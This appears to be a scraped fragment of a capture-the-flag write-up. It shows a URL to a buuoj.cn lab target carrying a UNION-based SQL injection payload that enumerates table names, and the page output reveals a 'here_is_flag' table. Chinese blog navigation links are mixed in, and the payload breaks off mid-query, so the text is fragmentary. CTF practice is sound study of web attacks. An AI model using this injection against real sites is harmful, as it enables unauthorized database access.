 24125a8f-3b9c-493e-aa34-ed1d321ede57.node4.buuoj.cn:81/?id=-TMP0919' UNION SELECT 1, GROUP_CONCAT(TABLE_NAME), 3, 4, 5 FROM
文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈相关文章 github优
unknown's grades searchin
id: 1
class_name: grades,here_is_flag
class_type: 3